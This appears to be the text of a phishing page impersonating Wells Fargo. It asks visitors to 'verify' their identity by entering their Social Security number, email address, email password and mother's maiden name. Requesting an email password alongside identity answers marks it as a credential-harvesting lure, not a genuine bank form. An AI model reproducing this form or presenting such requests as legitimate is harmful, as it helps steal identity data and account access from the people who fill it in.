 WELLS FARGO
Please verify your identity for Wells Fargo Online Accounts
Online & Mobile Security
Social Security number
(SSN)
Email Address
Email Password
Mothers Maiden Name
Continue >>